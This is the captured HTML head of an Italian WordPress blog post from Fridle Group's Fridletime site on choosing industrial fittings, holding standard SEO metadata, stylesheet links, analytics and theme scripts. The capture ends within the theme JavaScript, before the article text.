

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/raccordi-industriali-come-sceglierli/
body_size: 51153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Raccordi industriali: come sceglierli? Scoprilo con Fridle Group!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Raccordi industriali. Per scegliere quelli più adatti alla propria applicazione, occorre considerare alcuni aspetti." />
	<link rel="canonical" href="https://fridletime.it/raccordi-industriali-come-sceglierli/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Raccordi industriali: come sceglierli? Scoprilo con Fridle Group!" />
	<meta property="og:description" content="Raccordi industriali. Per scegliere quelli più adatti alla propria applicazione, occorre considerare alcuni aspetti." />
	<meta property="og:url" content="https://fridletime.it/raccordi-industriali-come-sceglierli/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta property="article:published_time" content="2019-03-05T08:46:08+00:00" />
	<meta property="article:modified_time" content="2023-07-31T12:17:50+00:00" />
	<meta property="og:image" content="https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fridletime" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="fridletime" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fridletime.it/raccordi-industriali-come-sceglierli/","url":"https://fridletime.it/raccordi-industriali-come-sceglierli/","name":"Raccordi industriali: come sceglierli? Scoprilo con Fridle Group!","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/raccordi-industriali-come-sceglierli/#primaryimage"},"image":{"@id":"https://fridletime.it/raccordi-industriali-come-sceglierli/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg","datePublished":"2019-03-05T08:46:08+00:00","dateModified":"2023-07-31T12:17:50+00:00","author":{"@id":"https://fridletime.it/#/schema/person/62f8e7a68adb874271991ce97f7c0768"},"description":"Raccordi industriali. Per scegliere quelli più adatti alla propria applicazione, occorre considerare alcuni aspetti.","breadcrumb":{"@id":"https://fridletime.it/raccordi-industriali-come-sceglierli/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fridletime.it/raccordi-industriali-come-sceglierli/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/raccordi-industriali-come-sceglierli/#primaryimage","url":"https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg","contentUrl":"https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg","width":2560,"height":853,"caption":"sistemi di tenuta"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/raccordi-industriali-come-sceglierli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"Raccordi industriali: come sceglierli?"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://fridletime.it/#/schema/person/62f8e7a68adb874271991ce97f7c0768","name":"fridletime","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a75c48e80cf048b89be52e220bb3dc2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a75c48e80cf048b89be52e220bb3dc2?s=96&d=mm&r=g","caption":"fridletime"},"url":"https://fridletime.it/author/fridletime/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Raccordi industriali: come sceglierli? Feed dei commenti" href="https://fridletime.it/raccordi-industriali-come-sceglierli/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fridletime.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uagb-block-css-css' href='https://fridletime.it/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/posts/1015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://fridletime.it/?p=1015' />
<link rel="alternate" type="application/json+oembed" href="https://fridletime.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffridletime.it%2Fraccordi-industriali-come-sceglierli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fridletime.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffridletime.it%2Fraccordi-industriali-come-sceglierli%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
